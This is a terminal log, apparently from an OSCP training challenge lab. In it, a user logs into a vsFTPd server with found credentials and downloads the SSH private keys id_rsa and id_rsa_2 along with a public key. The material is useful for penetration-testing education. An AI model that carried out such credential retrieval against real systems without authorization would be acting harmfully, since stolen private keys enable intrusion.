 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/OSCP_B]
└─$ ftp 192.168.145.149
Connected to 192.168.145.149.
220 (vsFTPd 3.0.3)
Name (192.168.145.149:kali): kiero
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||10096|)
150 Here comes the directory listing.
-rwxr-xr-x    1 114      119          2590 Nov 21  2022 id_rsa
-rw-r--r--    1 114      119           563 Nov 21  2022 id_rsa.pub
-rwxr-xr-x    1 114      119          2635 Nov 21  2022 id_rsa_2
226 Directory send OK.
ftp> get id_rsa_2
local: id_rsa_2 remote: id_rsa_2
229 Entering Extended Passive Mode (|||10099|)
150 Opening BINARY mode data connection for id_rsa_2 (2635 bytes).
100% |***************************************************************************************
226 Transfer complete.
2635 bytes received in 00:00 (29.35 KiB/s)
ftp> get id_rsa.pub
local: id_rsa.pub remote: id_rsa.pub
229 Entering Extended Passive Mode (|||10090|)
150 Opening BINARY mode data connection for id_rsa.pub (563 bytes).
100% |************************************************|   563        9.41 MiB/s    00:00 ETA
226 Transfer complete.
563 bytes received in 00:00 (6.81 KiB/s)
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||10095|)
150 Opening BINARY mode data connection for id_rsa (2590 bytes).
100% |************************************************|  2590        2.66 MiB/s    00:00 ETA
226 Transfer complete.
2590 bytes received in 00:00 (31.23 KiB/s)
ftp> exit
221 Goodbye.